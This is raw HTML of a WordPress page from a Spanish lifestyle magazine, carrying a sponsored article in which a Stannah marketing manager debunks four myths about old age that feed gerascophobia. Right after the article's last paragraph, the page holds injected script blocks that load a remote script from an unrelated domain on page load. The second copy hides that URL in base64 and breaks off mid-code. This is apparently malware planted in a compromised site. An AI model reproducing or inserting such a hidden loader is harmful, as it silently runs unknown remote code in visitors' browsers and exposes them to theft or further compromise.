:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-401627d6.min.css' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-52565 single-format-standard wp-embed-responsive wp-theme-bimber wp-child-theme-bimber-child-theme snax-hoverable g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show" href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label			g1-hamburger-label-hidden">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://belairmagazine.es/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 2x,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%200%27%2F%3E">
						<img
							src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
							width="180"
							height="0"
							alt="BelAir Magazine" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%200%27%2F%3E" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20180%200%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class="lazyload"
								src=""
								data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
								width="180"
								height="0"
								alt="" />
						</picture>
												</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
							<p class="g1-skinmode-desc">Switch to the dark mode that&#039;s kinder on your eyes at night time.</p>
				<p class="g1-skinmode-desc">Switch to the light mode that&#039;s kinder on your eyes at day time.</p>
					</div>
	</div>

															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-48202" class="menu-flash menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-48202"><a href="https://belairmagazine.es/noticias/flash/">Flash</a></li>
<li id="menu-item-16" class="cat-belleza menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-16"><a href="https://belairmagazine.es/noticias/belleza/">Belleza</a></li>
<li id="menu-item-17" class="cat-moda menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-17"><a href="https://belairmagazine.es/noticias/moda/">Moda</a></li>
<li id="menu-item-18" class="cat-ocio menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-18"><a href="https://belairmagazine.es/noticias/ocio/">Ocio</a>
<ul class="sub-menu">
	<li id="menu-item-48247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48247"><a href="https://belairmagazine.es/noticias/gastronomia/">Gastronomía</a></li>
	<li id="menu-item-48248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48248"><a href="https://belairmagazine.es/noticias/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-19" class="cat-deco menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-19"><a href="https://belairmagazine.es/noticias/deco/">Deco</a></li>
<li id="menu-item-15766" class="cat-influencers menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-15766"><a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></li>
<li id="menu-item-48250" class="menu-item menu-item-type-post_type_archive menu-item-object-influencers menu-item-g1-standard menu-item-48250"><a href="https://belairmagazine.es/influencers/">Influencers</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show" href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label			g1-hamburger-label-hidden">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://belairmagazine.es/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 2x,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2090%200%27%2F%3E">
					<img
						src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
						width="90"
						height="0"
						alt="BelAir Magazine" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2090%200%27%2F%3E" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 2x,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp 1x">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2090%200%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class="lazyload"
							src=""
							data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/03/logo-belair-black-2021.png.webp"
							width="90"
							height="0"
							alt="" />
					</picture>
									</a>

			</p>
	
            <script>
            try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-mobile-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-mobile-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}
        </script>
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																	<nav class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-user  g1-drop-l g1-drop-icon">


	<a class="g1-drop-toggle snax-login-required" href="https://belairmagazine.es/wp-login.php?snax_login_popup=on">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Login</span>
		<span class="g1-drop-toggle-arrow"></span>
	</a>

	
	
	</nav>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li class="menu-flash menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-48202"><a href="https://belairmagazine.es/noticias/flash/">Flash</a></li>
<li class="cat-belleza menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-16"><a href="https://belairmagazine.es/noticias/belleza/">Belleza</a></li>
<li class="cat-moda menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-17"><a href="https://belairmagazine.es/noticias/moda/">Moda</a></li>
<li class="cat-ocio menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-g1-standard menu-item-18"><a href="https://belairmagazine.es/noticias/ocio/">Ocio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48247"><a href="https://belairmagazine.es/noticias/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48248"><a href="https://belairmagazine.es/noticias/turismo/">Turismo</a></li>
</ul>
</li>
<li class="cat-deco menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-19"><a href="https://belairmagazine.es/noticias/deco/">Deco</a></li>
<li class="cat-influencers menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-15766"><a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-influencers menu-item-g1-standard menu-item-48250"><a href="https://belairmagazine.es/influencers/">Influencers</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		



		

	<div id="primary">
		<div id="content" role="main">

			<span class="bimber-url-waypoint" data-bimber-post-title="Cuatro mitos de la vejez que intensifican la gerascofobia" data-bimber-post-url="https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/"></span>


<article id="post-52565" class="entry-tpl-background-stretched-v2 post-52565 post type-post status-publish format-standard has-post-thumbnail category-sociedad" itemscope="" itemtype="http://schema.org/Article">
		<div class="g1-row g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">
			<div class="g1-column">
							</div>
		</div>
	</div>

	<div class="g1-row g1-row-layout-page entry-media-row entry-media-row-03">
				<style>
			#g1-background-media-6971ab98a9f0f {
				background-image: url( https://belairmagazine.es/wp-content/uploads/2023/10/Tercera-edad_Stannah.jpg );
			}
		</style>

		<div class="g1-row-inner">
			<div class="g1-column">

				<div class="g1-row g1-row-layout-page g1-row-1">
					<div class="g1-row-inner">
						<div class="g1-column g1-dark">

							
						</div>
					</div>
					<div class="g1-row-background">
					</div>
				</div><!-- .g1-row -->

				<div class="g1-row g1-row-layout-page g1-row-2">
					<div class="g1-row-inner">

						<div class="g1-column g1-column-2of3 g1-dark">
							<header class="entry-header">
								<div class="entry-before-title">
									<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/sociedad/" class="entry-category entry-category-item-7"><span itemprop="articleSection">Sociedad</span></a></span></span>
																		</div>

								<h1 class="g1-giga g1-giga-1st entry-title" itemprop="headline">Cuatro mitos de la vejez que intensifican la gerascofobia</h1>
															</header>
						</div>

						<div class="g1-column g1-column-1of3 g1-dark">
							
							</div>

					</div>

					<div class="g1-row-background">
					</div>
				</div><!-- .g1-row -->

			</div>
		</div>

		<div class="g1-row-background">
		<div class="g1-row-background-media" id="g1-background-media-6971ab98a9f0f"></div>
		</div>

		<span class="g1-microdata" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://belairmagazine.es/wp-content/uploads/2023/10/Tercera-edad_Stannah.jpg" />
			<meta itemprop="width" content="1280" />
			<meta itemprop="height" content="853" />
		</span>
	</div><!-- g1-row -->

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3">
				<div class="entry-inner">
					<header class="entry-header">
													<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
								<span class="entry-byline entry-byline-m">
										
																		</span>

								<span class="entry-stats entry-stats-m">

									<span class="entry-views"><strong>890</strong><span> Views</span></span>
									<span class="entry-votes"><strong>354</strong><span> Votes</span></span>
									
																	</span>
							</p>
											</header>

					<div class="g1-wrapper-with-stickies">
						<div class="entry-essentials">
							<div class="entry-content g1-typography-xl" itemprop="articleBody">
								
<p>En torno al 20% de la población española tiene más de 65 años según datos del INE. A pesar de las cifras tan altas de personas de la tercera edad, es cierto que sigue existiendo cierto miedo a envejecer. Esto se debe a las creencias que existen entorno a esta fase. ¡Te lo contamos en <strong>BelAir Influencer Magazine</strong>!</p>



<p>“<em>Por lo general, los atributos que asociamos con la vejez son negativos. Esto no ayuda a perder ese temor por sumar años, que está todavía más extendido entre la gente menor de 35 años. Es necesario saber que cada vez es más frecuente encontrar una población mayor de 65 más activa y optimista además de independiente</em>”, asegura <strong>Alberto Badás, marketing manager de Stannah España</strong>.</p>



<figure class="wp-block-image size-full"><img decoding="async" data-expand="600" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 1 1&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-30T103140.543.png.webp" alt="" class="lazyload wp-image-52567" title="Cuatro mitos de la vejez que intensifican la gerascofobia 1"></figure>



<p>Desmitificar estas creencias es clave para que la población, sobre todo aquella más joven, pierda el miedo a esta etapa de la vida. Por esta razón, Stannah España, fabricante líder mundial en movilidad, quiere desmentir <strong>cuatro mitos</strong> que comúnmente se asocian con la vejez e intensifican la <strong>gerascofobia</strong>:</p>



<ul class="wp-block-list">
<li><strong>Dependencia</strong>. Es cierto que con la edad es más probable ir perdiendo forma física e incluso padecer enfermedades que dificulten la movilidad. Sin embargo, esto no siempre es así. Existe gran parte de la población mayor de 65 años que lleva una vida activa e independiente. Disfrutan del ocio, hacen sus recados diarios e incluso se ejercitan en mayor o menor intensidad. Además, para aquellos que sí tengan problemas de movilidad es posible ganar en independencia gracias a la mejora de las soluciones de accesibilidad como pueden ser los ascensores, las plataformas y las sillas salvaescaleras. “<em>Todos los avances en soluciones de movilidad permiten a las personas de edad mejorar su calidad de vida ganando en independencia tanto dentro como fuera de su propio hogar</em>”, declara el <strong>marketing manager de Stannah España</strong>.</li>



<li><strong>Soledad</strong>. Según los últimos datos de INE, más de dos millones de personas mayores de 65 viven solas en sus hogares. A pesar de estas cifras, es necesario diferenciar entre vivir solo y sentirse solo. Es importante hacer vida fuera de casa, socializar con familia y amigos y evitar el aislamiento con el objetivo de reducir los sentimientos negativos que pueden acabar, incluso, en una depresión. De hecho, la soledad no deseada puede afectar de forma directa a la salud produciendo estrés, baja autoestima e incluso deterioro cognitivo que puede acabar en demencia.</li>



<li><strong>Vejez como sinónimo de enfermedad</strong>. Aunque generalmente se asocie envejecer con enfermedad es cierto que son situaciones que no tienen por qué ir de la mano. Es importante adoptar un estilo de vida saludable basado en la buena alimentación y el ejercicio desde la juventud para evitar ciertos riesgos, como las enfermedades cardiovasculares, en el futuro. Aunque hay ciertas enfermedades que no pueden evitarse, es cierto que es posible mejorar la salud adoptando hábitos saludables que mejoran considerablemente la calidad de vida de los mayores.</li>



<li><strong>Desmejora física</strong>. Envejecer implica ciertos cambios físicos que pueden producir esa gerascofobia entre los más jóvenes: arrugas, piel más delicada, pelo canoso, etc. Es clave mantener en todo momento una actitud positiva frente a este cambio y asumir que se trata de una etapa natural de la vida. Por esta razón es clave trabajar la confianza en uno mismo así como la autoestima que permitirán aceptarse a uno mismo tal y como es.</li>
</ul>





<p>“<em>Al igual que no todos los jóvenes son activos, no todas las personas de tercera edad son dependientes, torpes, ni solitarios. Es importante acabar con estos mitos que generan la gerascofibia para, en el momento de comenzar esta etapa, continuar disfrutando de la vida sin barreras autoimpuestas por falsas creencias</em>”, concluye <strong>Alberto Badás, marketing manager de Stannah España</strong>.</p>



<p>¡Síguenos en las redes sociales de <strong>BelAir Influencer Magazine</strong> para conocer las noticias más sorprendentes al momento!</p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
